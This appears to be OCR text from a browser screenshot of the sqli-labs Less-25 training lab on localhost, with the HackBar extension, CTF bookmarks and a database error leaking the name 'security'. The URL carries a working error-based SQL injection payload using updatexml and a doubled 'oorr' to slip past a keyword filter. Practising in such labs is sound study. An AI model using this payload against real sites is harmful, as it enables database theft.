 火狐官方站点 新手上路 常用网址 京东商城 CTF之命令执行常见绕... SSTI 注入 - Hello CTF FLask SSTI从零到入... CyberChef spammimic - hide a ... Emoji AES | Ruot... 文本隐水印 移动设备上的书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs\sqli-labs\Less-25\index.php on line 37
XPATH syntax error: '~security~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/sqli-labs/Less-25/?id=-1' oorr updatexml(1,concat(0x7e,(select
database()),0x7e),1)--+
Post data Referer User Agent Cookies Add Header Clear All